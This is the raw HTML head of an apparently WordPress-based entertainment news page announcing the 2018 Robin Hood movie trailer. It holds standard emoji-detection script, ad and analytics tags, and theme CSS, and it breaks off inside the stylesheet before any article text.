

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/entertainment/robin-hood-2018-movie-trailer-released/
body_size: 23379
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Robin Hood (2018 Movie) Trailer Released | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://digitalworldhub.com/wp-content/uploads/2018/05/Robin-Hood-2018-Movie-Trailer-Released.jpg" /><link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Robin Hood (2018 Movie) Trailer Released Comments Feed" href="https://digitalworldhub.com/entertainment/robin-hood-2018-movie-trailer-released/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/posts/9588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://digitalworldhub.com/entertainment/robin-hood-2018-movie-trailer-released/" />
<link rel='shortlink' href='https://digitalworldhub.com/?p=9588' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digitalworldhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalworldhub.com%2Fentertainment%2Frobin-hood-2018-movie-trailer-released%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digitalworldhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalworldhub.com%2Fentertainment%2Frobin-hood-2018-movie-trailer-released%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"25e4d82fac","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"25e4d82fac","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a40785ca3c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
